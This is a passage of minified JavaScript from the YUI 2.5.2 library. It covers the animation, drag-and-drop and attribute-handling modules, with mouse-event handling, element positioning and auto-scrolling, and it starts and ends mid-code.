K=[];for(M=0,O=L.length;M<O;++M){K[M]=L[M];}L=K;}if(E.Dom.getStyle(H,"position")=="static"){E.Dom.setStyle(H,"position","relative");}if(D(J["points"]["from"])){E.Dom.setXY(H,J["points"]["from"]);}else{E.Dom.setXY(H,E.Dom.getXY(H));}G=this.getAttribute("points");if(D(J["points"]["to"])){I=B.call(this,J["points"]["to"],G);
var N=E.Dom.getXY(this.getEl());for(M=0,O=L.length;M<O;++M){L[M]=B.call(this,L[M],G);}}else{if(D(J["points"]["by"])){I=[G[0]+J["points"]["by"][0],G[1]+J["points"]["by"][1]];for(M=0,O=L.length;M<O;++M){L[M]=[G[0]+L[M][0],G[1]+L[M][1]];}}}this.runtimeAttributes[P]=[G];if(L.length>0){this.runtimeAttributes[P]=this.runtimeAttributes[P].concat(L);}this.runtimeAttributes[P][this.runtimeAttributes[P].length]=I;}else{F.setRuntimeAttribute.call(this,P);}};var B=function(G,I){var H=E.Dom.getXY(this.getEl());G=[G[0]-H[0]+I[0],G[1]-H[1]+I[1]];return G;};var D=function(G){return(typeof G!=="undefined");};E.Motion=A;})();(function(){var D=function(F,E,G,H){if(F){D.superclass.constructor.call(this,F,E,G,H);}};D.NAME="Scroll";var B=YAHOO.util;YAHOO.extend(D,B.ColorAnim);var C=D.superclass;var A=D.prototype;A.doMethod=function(E,H,F){var G=null;if(E=="scroll"){G=[this.method(this.currentFrame,H[0],F[0]-H[0],this.totalFrames),this.method(this.currentFrame,H[1],F[1]-H[1],this.totalFrames)];}else{G=C.doMethod.call(this,E,H,F);}return G;};A.getAttribute=function(E){var G=null;var F=this.getEl();if(E=="scroll"){G=[F.scrollLeft,F.scrollTop];}else{G=C.getAttribute.call(this,E);}return G;};A.setAttribute=function(E,H,G){var F=this.getEl();if(E=="scroll"){F.scrollLeft=H[0];F.scrollTop=H[1];}else{C.setAttribute.call(this,E,H,G);}};B.Scroll=D;})();YAHOO.register("animation",YAHOO.util.Anim,{version:"2.5.2",build:"1076"});if(!YAHOO.util.DragDropMgr){YAHOO.util.DragDropMgr=function(){var A=YAHOO.util.Event;return{ids:{},handleIds:{},dragCurrent:null,dragOvers:{},deltaX:0,deltaY:0,preventDefault:true,stopPropagation:true,initialized:false,locked:false,interactionInfo:null,init:function(){this.initialized=true;},POINT:0,INTERSECT:1,STRICT_INTERSECT:2,mode:0,_execOnAll:function(D,C){for(var E in this.ids){for(var B in this.ids[E]){var F=this.ids[E][B];if(!this.isTypeOfDD(F)){continue;}F[D].apply(F,C);}}},_onLoad:function(){this.init();A.on(document,"mouseup",this.handleMouseUp,this,true);A.on(document,"mousemove",this.handleMouseMove,this,true);A.on(window,"unload",this._onUnload,this,true);A.on(window,"resize",this._onResize,this,true);},_onResize:function(B){this._execOnAll("resetConstraints",[]);},lock:function(){this.locked=true;},unlock:function(){this.locked=false;},isLocked:function(){return this.locked;},locationCache:{},useCache:true,clickPixelThresh:3,clickTimeThresh:1000,dragThreshMet:false,clickTimeout:null,startX:0,startY:0,fromTimeout:false,regDragDrop:function(C,B){if(!this.initialized){this.init();}if(!this.ids[B]){this.ids[B]={};}this.ids[B][C.id]=C;},removeDDFromGroup:function(D,B){if(!this.ids[B]){this.ids[B]={};}var C=this.ids[B];if(C&&C[D.id]){delete C[D.id];}},_remove:function(C){for(var B in C.groups){if(B&&this.ids[B][C.id]){delete this.ids[B][C.id];}}delete this.handleIds[C.id];},regHandle:function(C,B){if(!this.handleIds[C]){this.handleIds[C]={};}this.handleIds[C][B]=B;},isDragDrop:function(B){return(this.getDDById(B))?true:false;},getRelated:function(G,C){var F=[];for(var E in G.groups){for(var D in this.ids[E]){var B=this.ids[E][D];if(!this.isTypeOfDD(B)){continue;}if(!C||B.isTarget){F[F.length]=B;}}}return F;},isLegalTarget:function(F,E){var C=this.getRelated(F,true);for(var D=0,B=C.length;D<B;++D){if(C[D].id==E.id){return true;}}return false;},isTypeOfDD:function(B){return(B&&B.__ygDragDrop);},isHandle:function(C,B){return(this.handleIds[C]&&this.handleIds[C][B]);},getDDById:function(C){for(var B in this.ids){if(this.ids[B][C]){return this.ids[B][C];}}return null;},handleMouseDown:function(D,C){this.currentTarget=YAHOO.util.Event.getTarget(D);this.dragCurrent=C;var B=C.getEl();this.startX=YAHOO.util.Event.getPageX(D);this.startY=YAHOO.util.Event.getPageY(D);this.deltaX=this.startX-B.offsetLeft;this.deltaY=this.startY-B.offsetTop;this.dragThreshMet=false;this.clickTimeout=setTimeout(function(){var E=YAHOO.util.DDM;E.startDrag(E.startX,E.startY);E.fromTimeout=true;},this.clickTimeThresh);},startDrag:function(B,D){clearTimeout(this.clickTimeout);var C=this.dragCurrent;if(C&&C.events.b4StartDrag){C.b4StartDrag(B,D);C.fireEvent("b4StartDragEvent",{x:B,y:D});}if(C&&C.events.startDrag){C.startDrag(B,D);C.fireEvent("startDragEvent",{x:B,y:D});}this.dragThreshMet=true;},handleMouseUp:function(B){if(this.dragCurrent){clearTimeout(this.clickTimeout);if(this.dragThreshMet){if(this.fromTimeout){this.fromTimeout=false;this.handleMouseMove(B);}this.fromTimeout=false;this.fireEvents(B,true);}else{}this.stopDrag(B);this.stopEvent(B);}},stopEvent:function(B){if(this.stopPropagation){YAHOO.util.Event.stopPropagation(B);}if(this.preventDefault){YAHOO.util.Event.preventDefault(B);}},stopDrag:function(D,C){var B=this.dragCurrent;if(B&&!C){if(this.dragThreshMet){if(B.events.b4EndDrag){B.b4EndDrag(D);B.fireEvent("b4EndDragEvent",{e:D});}if(B.events.endDrag){B.endDrag(D);B.fireEvent("endDragEvent",{e:D});}}if(B.events.mouseUp){B.onMouseUp(D);B.fireEvent("mouseUpEvent",{e:D});}}this.dragCurrent=null;this.dragOvers={};},handleMouseMove:function(E){var B=this.dragCurrent;if(B){if(YAHOO.util.Event.isIE&&!E.button){this.stopEvent(E);return this.handleMouseUp(E);}else{if(E.clientX<0||E.clientY<0){}}if(!this.dragThreshMet){var D=Math.abs(this.startX-YAHOO.util.Event.getPageX(E));var C=Math.abs(this.startY-YAHOO.util.Event.getPageY(E));if(D>this.clickPixelThresh||C>this.clickPixelThresh){this.startDrag(this.startX,this.startY);}}if(this.dragThreshMet){if(B&&B.events.b4Drag){B.b4Drag(E);B.fireEvent("b4DragEvent",{e:E});}if(B&&B.events.drag){B.onDrag(E);B.fireEvent("dragEvent",{e:E});}if(B){this.fireEvents(E,false);}}this.stopEvent(E);}},fireEvents:function(U,K){var Z=this.dragCurrent;if(!Z||Z.isLocked()||Z.dragOnly){return ;}var M=YAHOO.util.Event.getPageX(U),L=YAHOO.util.Event.getPageY(U),O=new YAHOO.util.Point(M,L),J=Z.getTargetCoord(O.x,O.y),E=Z.getDragEl(),D=["out","over","drop","enter"],T=new YAHOO.util.Region(J.y,J.x+E.offsetWidth,J.y+E.offsetHeight,J.x),H=[],C={},P=[],a={outEvts:[],overEvts:[],dropEvts:[],enterEvts:[]};for(var R in this.dragOvers){var c=this.dragOvers[R];if(!this.isTypeOfDD(c)){continue;}if(!this.isOverTarget(O,c,this.mode,T)){a.outEvts.push(c);}H[R]=true;delete this.dragOvers[R];}for(var Q in Z.groups){if("string"!=typeof Q){continue;}for(R in this.ids[Q]){var F=this.ids[Q][R];if(!this.isTypeOfDD(F)){continue;}if(F.isTarget&&!F.isLocked()&&F!=Z){if(this.isOverTarget(O,F,this.mode,T)){C[Q]=true;if(K){a.dropEvts.push(F);}else{if(!H[F.id]){a.enterEvts.push(F);}else{a.overEvts.push(F);}this.dragOvers[F.id]=F;}}}}}this.interactionInfo={out:a.outEvts,enter:a.enterEvts,over:a.overEvts,drop:a.dropEvts,point:O,draggedRegion:T,sourceRegion:this.locationCache[Z.id],validDrop:K};for(var B in C){P.push(B);}if(K&&!a.dropEvts.length){this.interactionInfo.validDrop=false;if(Z.events.invalidDrop){Z.onInvalidDrop(U);Z.fireEvent("invalidDropEvent",{e:U});}}for(R=0;R<D.length;R++){var X=null;if(a[D[R]+"Evts"]){X=a[D[R]+"Evts"];}if(X&&X.length){var G=D[R].charAt(0).toUpperCase()+D[R].substr(1),W="onDrag"+G,I="b4Drag"+G,N="drag"+G+"Event",V="drag"+G;if(this.mode){if(Z.events[I]){Z[I](U,X,P);Z.fireEvent(I+"Event",{event:U,info:X,group:P});}if(Z.events[V]){Z[W](U,X,P);Z.fireEvent(N,{event:U,info:X,group:P});}}else{for(var Y=0,S=X.length;Y<S;++Y){if(Z.events[I]){Z[I](U,X[Y].id,P[0]);Z.fireEvent(I+"Event",{event:U,info:X[Y].id,group:P[0]});}if(Z.events[V]){Z[W](U,X[Y].id,P[0]);Z.fireEvent(N,{event:U,info:X[Y].id,group:P[0]});
}}}}}},getBestMatch:function(D){var F=null;var C=D.length;if(C==1){F=D[0];}else{for(var E=0;E<C;++E){var B=D[E];if(this.mode==this.INTERSECT&&B.cursorIsOver){F=B;break;}else{if(!F||!F.overlap||(B.overlap&&F.overlap.getArea()<B.overlap.getArea())){F=B;}}}}return F;},refreshCache:function(C){var E=C||this.ids;for(var B in E){if("string"!=typeof B){continue;}for(var D in this.ids[B]){var F=this.ids[B][D];if(this.isTypeOfDD(F)){var G=this.getLocation(F);if(G){this.locationCache[F.id]=G;}else{delete this.locationCache[F.id];}}}}},verifyEl:function(C){try{if(C){var B=C.offsetParent;if(B){return true;}}}catch(D){}return false;},getLocation:function(G){if(!this.isTypeOfDD(G)){return null;}var E=G.getEl(),J,D,C,L,K,M,B,I,F;try{J=YAHOO.util.Dom.getXY(E);}catch(H){}if(!J){return null;}D=J[0];C=D+E.offsetWidth;L=J[1];K=L+E.offsetHeight;M=L-G.padding[0];B=C+G.padding[1];I=K+G.padding[2];F=D-G.padding[3];return new YAHOO.util.Region(M,B,I,F);},isOverTarget:function(J,B,D,E){var F=this.locationCache[B.id];if(!F||!this.useCache){F=this.getLocation(B);this.locationCache[B.id]=F;}if(!F){return false;}B.cursorIsOver=F.contains(J);var I=this.dragCurrent;if(!I||(!D&&!I.constrainX&&!I.constrainY)){return B.cursorIsOver;}B.overlap=null;if(!E){var G=I.getTargetCoord(J.x,J.y);var C=I.getDragEl();E=new YAHOO.util.Region(G.y,G.x+C.offsetWidth,G.y+C.offsetHeight,G.x);}var H=E.intersect(F);if(H){B.overlap=H;return(D)?true:B.cursorIsOver;}else{return false;}},_onUnload:function(C,B){this.unregAll();},unregAll:function(){if(this.dragCurrent){this.stopDrag();this.dragCurrent=null;}this._execOnAll("unreg",[]);this.ids={};},elementCache:{},getElWrapper:function(C){var B=this.elementCache[C];if(!B||!B.el){B=this.elementCache[C]=new this.ElementWrapper(YAHOO.util.Dom.get(C));}return B;},getElement:function(B){return YAHOO.util.Dom.get(B);},getCss:function(C){var B=YAHOO.util.Dom.get(C);return(B)?B.style:null;},ElementWrapper:function(B){this.el=B||null;this.id=this.el&&B.id;this.css=this.el&&B.style;},getPosX:function(B){return YAHOO.util.Dom.getX(B);},getPosY:function(B){return YAHOO.util.Dom.getY(B);},swapNode:function(D,B){if(D.swapNode){D.swapNode(B);}else{var E=B.parentNode;var C=B.nextSibling;if(C==D){E.insertBefore(D,B);}else{if(B==D.nextSibling){E.insertBefore(B,D);}else{D.parentNode.replaceChild(B,D);E.insertBefore(D,C);}}}},getScroll:function(){var D,B,E=document.documentElement,C=document.body;if(E&&(E.scrollTop||E.scrollLeft)){D=E.scrollTop;B=E.scrollLeft;}else{if(C){D=C.scrollTop;B=C.scrollLeft;}else{}}return{top:D,left:B};},getStyle:function(C,B){return YAHOO.util.Dom.getStyle(C,B);},getScrollTop:function(){return this.getScroll().top;},getScrollLeft:function(){return this.getScroll().left;},moveToEl:function(B,D){var C=YAHOO.util.Dom.getXY(D);YAHOO.util.Dom.setXY(B,C);},getClientHeight:function(){return YAHOO.util.Dom.getViewportHeight();},getClientWidth:function(){return YAHOO.util.Dom.getViewportWidth();},numericSort:function(C,B){return(C-B);},_timeoutCount:0,_addListeners:function(){var B=YAHOO.util.DDM;if(YAHOO.util.Event&&document){B._onLoad();}else{if(B._timeoutCount>2000){}else{setTimeout(B._addListeners,10);if(document&&document.body){B._timeoutCount+=1;}}}},handleWasClicked:function(B,D){if(this.isHandle(D,B.id)){return true;}else{var C=B.parentNode;while(C){if(this.isHandle(D,C.id)){return true;}else{C=C.parentNode;}}}return false;}};}();YAHOO.util.DDM=YAHOO.util.DragDropMgr;YAHOO.util.DDM._addListeners();}(function(){var A=YAHOO.util.Event;var B=YAHOO.util.Dom;YAHOO.util.DragDrop=function(E,C,D){if(E){this.init(E,C,D);}};YAHOO.util.DragDrop.prototype={events:null,on:function(){this.subscribe.apply(this,arguments);},id:null,config:null,dragElId:null,handleElId:null,invalidHandleTypes:null,invalidHandleIds:null,invalidHandleClasses:null,startPageX:0,startPageY:0,groups:null,locked:false,lock:function(){this.locked=true;},unlock:function(){this.locked=false;},isTarget:true,padding:null,dragOnly:false,_domRef:null,__ygDragDrop:true,constrainX:false,constrainY:false,minX:0,maxX:0,minY:0,maxY:0,deltaX:0,deltaY:0,maintainOffset:false,xTicks:null,yTicks:null,primaryButtonOnly:true,available:false,hasOuterHandles:false,cursorIsOver:false,overlap:null,b4StartDrag:function(C,D){},startDrag:function(C,D){},b4Drag:function(C){},onDrag:function(C){},onDragEnter:function(C,D){},b4DragOver:function(C){},onDragOver:function(C,D){},b4DragOut:function(C){},onDragOut:function(C,D){},b4DragDrop:function(C){},onDragDrop:function(C,D){},onInvalidDrop:function(C){},b4EndDrag:function(C){},endDrag:function(C){},b4MouseDown:function(C){},onMouseDown:function(C){},onMouseUp:function(C){},onAvailable:function(){},getEl:function(){if(!this._domRef){this._domRef=B.get(this.id);}return this._domRef;},getDragEl:function(){return B.get(this.dragElId);},init:function(F,C,D){this.initTarget(F,C,D);A.on(this._domRef||this.id,"mousedown",this.handleMouseDown,this,true);for(var E in this.events){this.createEvent(E+"Event");}},initTarget:function(E,C,D){this.config=D||{};this.events={};this.DDM=YAHOO.util.DDM;this.groups={};if(typeof E!=="string"){this._domRef=E;E=B.generateId(E);}this.id=E;this.addToGroup((C)?C:"default");this.handleElId=E;A.onAvailable(E,this.handleOnAvailable,this,true);this.setDragElId(E);this.invalidHandleTypes={A:"A"};this.invalidHandleIds={};this.invalidHandleClasses=[];this.applyConfig();},applyConfig:function(){this.events={mouseDown:true,b4MouseDown:true,mouseUp:true,b4StartDrag:true,startDrag:true,b4EndDrag:true,endDrag:true,drag:true,b4Drag:true,invalidDrop:true,b4DragOut:true,dragOut:true,dragEnter:true,b4DragOver:true,dragOver:true,b4DragDrop:true,dragDrop:true};if(this.config.events){for(var C in this.config.events){if(this.config.events[C]===false){this.events[C]=false;}}}this.padding=this.config.padding||[0,0,0,0];this.isTarget=(this.config.isTarget!==false);this.maintainOffset=(this.config.maintainOffset);this.primaryButtonOnly=(this.config.primaryButtonOnly!==false);this.dragOnly=((this.config.dragOnly===true)?true:false);
},handleOnAvailable:function(){this.available=true;this.resetConstraints();this.onAvailable();},setPadding:function(E,C,F,D){if(!C&&0!==C){this.padding=[E,E,E,E];}else{if(!F&&0!==F){this.padding=[E,C,E,C];}else{this.padding=[E,C,F,D];}}},setInitPosition:function(F,E){var G=this.getEl();if(!this.DDM.verifyEl(G)){if(G&&G.style&&(G.style.display=="none")){}else{}return ;}var D=F||0;var C=E||0;var H=B.getXY(G);this.initPageX=H[0]-D;this.initPageY=H[1]-C;this.lastPageX=H[0];this.lastPageY=H[1];this.setStartPosition(H);},setStartPosition:function(D){var C=D||B.getXY(this.getEl());this.deltaSetXY=null;this.startPageX=C[0];this.startPageY=C[1];},addToGroup:function(C){this.groups[C]=true;this.DDM.regDragDrop(this,C);},removeFromGroup:function(C){if(this.groups[C]){delete this.groups[C];}this.DDM.removeDDFromGroup(this,C);},setDragElId:function(C){this.dragElId=C;},setHandleElId:function(C){if(typeof C!=="string"){C=B.generateId(C);}this.handleElId=C;this.DDM.regHandle(this.id,C);},setOuterHandleElId:function(C){if(typeof C!=="string"){C=B.generateId(C);}A.on(C,"mousedown",this.handleMouseDown,this,true);this.setHandleElId(C);this.hasOuterHandles=true;},unreg:function(){A.removeListener(this.id,"mousedown",this.handleMouseDown);this._domRef=null;this.DDM._remove(this);},isLocked:function(){return(this.DDM.isLocked()||this.locked);},handleMouseDown:function(H,G){var D=H.which||H.button;if(this.primaryButtonOnly&&D>1){return ;}if(this.isLocked()){return ;}var C=this.b4MouseDown(H);if(this.events.b4MouseDown){C=this.fireEvent("b4MouseDownEvent",H);}var E=this.onMouseDown(H);if(this.events.mouseDown){E=this.fireEvent("mouseDownEvent",H);}if((C===false)||(E===false)){return ;}this.DDM.refreshCache(this.groups);var F=new YAHOO.util.Point(A.getPageX(H),A.getPageY(H));if(!this.hasOuterHandles&&!this.DDM.isOverTarget(F,this)){}else{if(this.clickValidator(H)){this.setStartPosition();this.DDM.handleMouseDown(H,this);this.DDM.stopEvent(H);}else{}}},clickValidator:function(D){var C=YAHOO.util.Event.getTarget(D);return(this.isValidHandleChild(C)&&(this.id==this.handleElId||this.DDM.handleWasClicked(C,this.id)));},getTargetCoord:function(E,D){var C=E-this.deltaX;var F=D-this.deltaY;if(this.constrainX){if(C<this.minX){C=this.minX;}if(C>this.maxX){C=this.maxX;}}if(this.constrainY){if(F<this.minY){F=this.minY;}if(F>this.maxY){F=this.maxY;}}C=this.getTick(C,this.xTicks);F=this.getTick(F,this.yTicks);return{x:C,y:F};},addInvalidHandleType:function(C){var D=C.toUpperCase();this.invalidHandleTypes[D]=D;},addInvalidHandleId:function(C){if(typeof C!=="string"){C=B.generateId(C);}this.invalidHandleIds[C]=C;},addInvalidHandleClass:function(C){this.invalidHandleClasses.push(C);},removeInvalidHandleType:function(C){var D=C.toUpperCase();delete this.invalidHandleTypes[D];},removeInvalidHandleId:function(C){if(typeof C!=="string"){C=B.generateId(C);}delete this.invalidHandleIds[C];},removeInvalidHandleClass:function(D){for(var E=0,C=this.invalidHandleClasses.length;E<C;++E){if(this.invalidHandleClasses[E]==D){delete this.invalidHandleClasses[E];}}},isValidHandleChild:function(F){var E=true;var H;try{H=F.nodeName.toUpperCase();}catch(G){H=F.nodeName;}E=E&&!this.invalidHandleTypes[H];E=E&&!this.invalidHandleIds[F.id];for(var D=0,C=this.invalidHandleClasses.length;E&&D<C;++D){E=!B.hasClass(F,this.invalidHandleClasses[D]);}return E;},setXTicks:function(F,C){this.xTicks=[];this.xTickSize=C;var E={};for(var D=this.initPageX;D>=this.minX;D=D-C){if(!E[D]){this.xTicks[this.xTicks.length]=D;E[D]=true;}}for(D=this.initPageX;D<=this.maxX;D=D+C){if(!E[D]){this.xTicks[this.xTicks.length]=D;E[D]=true;}}this.xTicks.sort(this.DDM.numericSort);},setYTicks:function(F,C){this.yTicks=[];this.yTickSize=C;var E={};for(var D=this.initPageY;D>=this.minY;D=D-C){if(!E[D]){this.yTicks[this.yTicks.length]=D;E[D]=true;}}for(D=this.initPageY;D<=this.maxY;D=D+C){if(!E[D]){this.yTicks[this.yTicks.length]=D;E[D]=true;}}this.yTicks.sort(this.DDM.numericSort);},setXConstraint:function(E,D,C){this.leftConstraint=parseInt(E,10);this.rightConstraint=parseInt(D,10);this.minX=this.initPageX-this.leftConstraint;this.maxX=this.initPageX+this.rightConstraint;if(C){this.setXTicks(this.initPageX,C);}this.constrainX=true;},clearConstraints:function(){this.constrainX=false;this.constrainY=false;this.clearTicks();},clearTicks:function(){this.xTicks=null;this.yTicks=null;this.xTickSize=0;this.yTickSize=0;},setYConstraint:function(C,E,D){this.topConstraint=parseInt(C,10);this.bottomConstraint=parseInt(E,10);this.minY=this.initPageY-this.topConstraint;this.maxY=this.initPageY+this.bottomConstraint;if(D){this.setYTicks(this.initPageY,D);}this.constrainY=true;},resetConstraints:function(){if(this.initPageX||this.initPageX===0){var D=(this.maintainOffset)?this.lastPageX-this.initPageX:0;var C=(this.maintainOffset)?this.lastPageY-this.initPageY:0;this.setInitPosition(D,C);}else{this.setInitPosition();}if(this.constrainX){this.setXConstraint(this.leftConstraint,this.rightConstraint,this.xTickSize);}if(this.constrainY){this.setYConstraint(this.topConstraint,this.bottomConstraint,this.yTickSize);}},getTick:function(I,F){if(!F){return I;}else{if(F[0]>=I){return F[0];}else{for(var D=0,C=F.length;D<C;++D){var E=D+1;if(F[E]&&F[E]>=I){var H=I-F[D];var G=F[E]-I;return(G>H)?F[D]:F[E];}}return F[F.length-1];}}},toString:function(){return("DragDrop "+this.id);}};YAHOO.augment(YAHOO.util.DragDrop,YAHOO.util.EventProvider);})();YAHOO.util.DD=function(C,A,B){if(C){this.init(C,A,B);}};YAHOO.extend(YAHOO.util.DD,YAHOO.util.DragDrop,{scroll:true,autoOffset:function(C,B){var A=C-this.startPageX;var D=B-this.startPageY;this.setDelta(A,D);},setDelta:function(B,A){this.deltaX=B;this.deltaY=A;},setDragElPos:function(C,B){var A=this.getDragEl();this.alignElWithMouse(A,C,B);},alignElWithMouse:function(C,G,F){var E=this.getTargetCoord(G,F);if(!this.deltaSetXY){var H=[E.x,E.y];YAHOO.util.Dom.setXY(C,H);var D=parseInt(YAHOO.util.Dom.getStyle(C,"left"),10);var B=parseInt(YAHOO.util.Dom.getStyle(C,"top"),10);this.deltaSetXY=[D-E.x,B-E.y];
}else{YAHOO.util.Dom.setStyle(C,"left",(E.x+this.deltaSetXY[0])+"px");YAHOO.util.Dom.setStyle(C,"top",(E.y+this.deltaSetXY[1])+"px");}this.cachePosition(E.x,E.y);var A=this;setTimeout(function(){A.autoScroll.call(A,E.x,E.y,C.offsetHeight,C.offsetWidth);},0);},cachePosition:function(B,A){if(B){this.lastPageX=B;this.lastPageY=A;}else{var C=YAHOO.util.Dom.getXY(this.getEl());this.lastPageX=C[0];this.lastPageY=C[1];}},autoScroll:function(J,I,E,K){if(this.scroll){var L=this.DDM.getClientHeight();var B=this.DDM.getClientWidth();var N=this.DDM.getScrollTop();var D=this.DDM.getScrollLeft();var H=E+I;var M=K+J;var G=(L+N-I-this.deltaY);var F=(B+D-J-this.deltaX);var C=40;var A=(document.all)?80:30;if(H>L&&G<C){window.scrollTo(D,N+A);}if(I<N&&N>0&&I-N<C){window.scrollTo(D,N-A);}if(M>B&&F<C){window.scrollTo(D+A,N);}if(J<D&&D>0&&J-D<C){window.scrollTo(D-A,N);}}},applyConfig:function(){YAHOO.util.DD.superclass.applyConfig.call(this);this.scroll=(this.config.scroll!==false);},b4MouseDown:function(A){this.setStartPosition();this.autoOffset(YAHOO.util.Event.getPageX(A),YAHOO.util.Event.getPageY(A));},b4Drag:function(A){this.setDragElPos(YAHOO.util.Event.getPageX(A),YAHOO.util.Event.getPageY(A));},toString:function(){return("DD "+this.id);}});YAHOO.util.DDProxy=function(C,A,B){if(C){this.init(C,A,B);this.initFrame();}};YAHOO.util.DDProxy.dragElId="ygddfdiv";YAHOO.extend(YAHOO.util.DDProxy,YAHOO.util.DD,{resizeFrame:true,centerFrame:false,createFrame:function(){var B=this,A=document.body;if(!A||!A.firstChild){setTimeout(function(){B.createFrame();},50);return ;}var G=this.getDragEl(),E=YAHOO.util.Dom;if(!G){G=document.createElement("div");G.id=this.dragElId;var D=G.style;D.position="absolute";D.visibility="hidden";D.cursor="move";D.border="2px solid #aaa";D.zIndex=999;D.height="25px";D.width="25px";var C=document.createElement("div");E.setStyle(C,"height","100%");E.setStyle(C,"width","100%");E.setStyle(C,"background-color","#ccc");E.setStyle(C,"opacity","0");G.appendChild(C);if(YAHOO.env.ua.ie){var F=document.createElement("iframe");F.setAttribute("src","javascript:");F.setAttribute("scrolling","no");F.setAttribute("frameborder","0");G.insertBefore(F,G.firstChild);E.setStyle(F,"height","100%");E.setStyle(F,"width","100%");E.setStyle(F,"position","absolute");E.setStyle(F,"top","0");E.setStyle(F,"left","0");E.setStyle(F,"opacity","0");E.setStyle(F,"zIndex","-1");E.setStyle(F.nextSibling,"zIndex","2");}A.insertBefore(G,A.firstChild);}},initFrame:function(){this.createFrame();},applyConfig:function(){YAHOO.util.DDProxy.superclass.applyConfig.call(this);this.resizeFrame=(this.config.resizeFrame!==false);this.centerFrame=(this.config.centerFrame);this.setDragElId(this.config.dragElId||YAHOO.util.DDProxy.dragElId);},showFrame:function(E,D){var C=this.getEl();var A=this.getDragEl();var B=A.style;this._resizeProxy();if(this.centerFrame){this.setDelta(Math.round(parseInt(B.width,10)/2),Math.round(parseInt(B.height,10)/2));}this.setDragElPos(E,D);YAHOO.util.Dom.setStyle(A,"visibility","visible");},_resizeProxy:function(){if(this.resizeFrame){var H=YAHOO.util.Dom;var B=this.getEl();var C=this.getDragEl();var G=parseInt(H.getStyle(C,"borderTopWidth"),10);var I=parseInt(H.getStyle(C,"borderRightWidth"),10);var F=parseInt(H.getStyle(C,"borderBottomWidth"),10);var D=parseInt(H.getStyle(C,"borderLeftWidth"),10);if(isNaN(G)){G=0;}if(isNaN(I)){I=0;}if(isNaN(F)){F=0;}if(isNaN(D)){D=0;}var E=Math.max(0,B.offsetWidth-I-D);var A=Math.max(0,B.offsetHeight-G-F);H.setStyle(C,"width",E+"px");H.setStyle(C,"height",A+"px");}},b4MouseDown:function(B){this.setStartPosition();var A=YAHOO.util.Event.getPageX(B);var C=YAHOO.util.Event.getPageY(B);this.autoOffset(A,C);},b4StartDrag:function(A,B){this.showFrame(A,B);},b4EndDrag:function(A){YAHOO.util.Dom.setStyle(this.getDragEl(),"visibility","hidden");},endDrag:function(D){var C=YAHOO.util.Dom;var B=this.getEl();var A=this.getDragEl();C.setStyle(A,"visibility","");C.setStyle(B,"visibility","hidden");YAHOO.util.DDM.moveToEl(B,A);C.setStyle(A,"visibility","hidden");C.setStyle(B,"visibility","");},toString:function(){return("DDProxy "+this.id);}});YAHOO.util.DDTarget=function(C,A,B){if(C){this.initTarget(C,A,B);}};YAHOO.extend(YAHOO.util.DDTarget,YAHOO.util.DragDrop,{toString:function(){return("DDTarget "+this.id);}});YAHOO.register("dragdrop",YAHOO.util.DragDropMgr,{version:"2.5.2",build:"1076"});YAHOO.util.Attribute=function(B,A){if(A){this.owner=A;this.configure(B,true);}};YAHOO.util.Attribute.prototype={name:undefined,value:null,owner:null,readOnly:false,writeOnce:false,_initialConfig:null,_written:false,method:null,validator:null,getValue:function(){return this.value;},setValue:function(F,B){var E;var A=this.owner;var C=this.name;var D={type:C,prevValue:this.getValue(),newValue:F};if(this.readOnly||(this.writeOnce&&this._written)){return false;}if(this.validator&&!this.validator.call(A,F)){return false;}if(!B){E=A.fireBeforeChangeEvent(D);if(E===false){return false;}}if(this.method){this.method.call(A,F);}this.value=F;this._written=true;D.type=C;if(!B){this.owner.fireChangeEvent(D);}return true;},configure:function(B,C){B=B||{};this._written=false;this._initialConfig=this._initialConfig||{};for(var A in B){if(A&&YAHOO.lang.hasOwnProperty(B,A)){this[A]=B[A];if(C){this._initialConfig[A]=B[A];}}}},resetValue:function(){return this.setValue(this._initialConfig.value);},resetConfig:function(){this.configure(this._initialConfig);},refresh:function(A){this.setValue(this.value,A);}};(function(){var A=YAHOO.util.Lang;YAHOO.util.AttributeProvider=function(){};YAHOO.util.AttributeProvider.prototype={_configs:null,get:function(C){this._configs=this._configs||{};var B=this._configs[C];if(!B){return undefined;}return B.value;},set:function(D,E,B){this._configs=this._configs||{};var C=this._configs[D];if(!C){return false;}return C.setValue(E,B);},getAttributeKeys:function(){this._configs=this._configs;var D=[];var B;for(var C in this._configs){B=this._configs[C];if(A.hasOwnProperty(this._configs,C)&&!A.isUndefined(B)){D[D.length]=C;}}return D;},setAttributes:function(D,B){for(var C in D){if(A.hasOwnProperty(D,C)){this.set(C,D[C],B);}}},resetValue:function(C,B){this._configs=this._configs||{};if(this._configs[C]){this.set(C,this._configs[C]._initialConfig.value,B);return true;}return false;},refresh:function(E,C){this._configs=this._configs;E=((A.isString(E))?[E]:E)||this.getAttributeKeys();for(var D=0,B=E.length;D<B;++D){if(this._configs[E[D]]&&!A.isUndefined(this._configs[E[D]].value)&&!A.isNull(this._configs[E[D]].value)){this._configs[E[D]].refresh(C);}}},register:function(B,C){this.setAttributeConfig(B,C);},getAttributeConfig:function(C){this._configs=this._configs||{};var B=this._configs[C]||{};var D={};for(C in B){if(A.hasOwnProperty(B,C)){D[C]=B[C];}}return D;},setAttributeConfig:function(B,C,D){this._configs=this._configs||{};C=C||{};if(!this._configs[B]){C.name=B;this._configs[B]=this.createAttribute(C);}else{this._configs[B].configure(C,D);}},configureAttribute:function(B,C,D){this.setAttributeConfig(B,C,D);},resetAttributeConfig:function(B){this._configs=this._configs||{};this._configs[B].resetConfig();},subscribe:function(B,C){this._events=this._events||{};if(!(B in this._events)){this._events[B]=this.createEvent(B);}YAHOO.util.EventProvider.prototype.subscribe.apply(this,arguments);},on:function(){this.subscribe.apply(this,arguments);},addListener:function(){this.subscribe.apply(this,arguments);},fireBeforeChangeEvent:function(C){var B="before";B+=C.type.charAt(0).toUpperCase()+C.type.substr(1)+"Change";C.type=B;return this.fireEvent(C.type,C);},fireChangeEvent:function(B){B.type+="Change";return this.fireEvent(B.type,B);},createAttribute:function(B){return new YAHOO.util.Attribute(B,this);}};YAHOO.augment(YAHOO.util.AttributeProvider,YAHOO.util.EventProvider);})();(function(){var D=YAHOO.util.Dom,F=YAHOO.util.AttributeProvider;YAHOO.util.Element=function(G,H){if(arguments.length){this.init(G,H);}};YAHOO.util.Element.prototype={DOM_EVENTS:null,appendChild:function(G){G=G.get?G.get("element"):G;this.get("element").appendChild(G);},getElementsByTagName:function(G){return this.get("element").getElementsByTagName(G);},hasChildNodes:function(){return 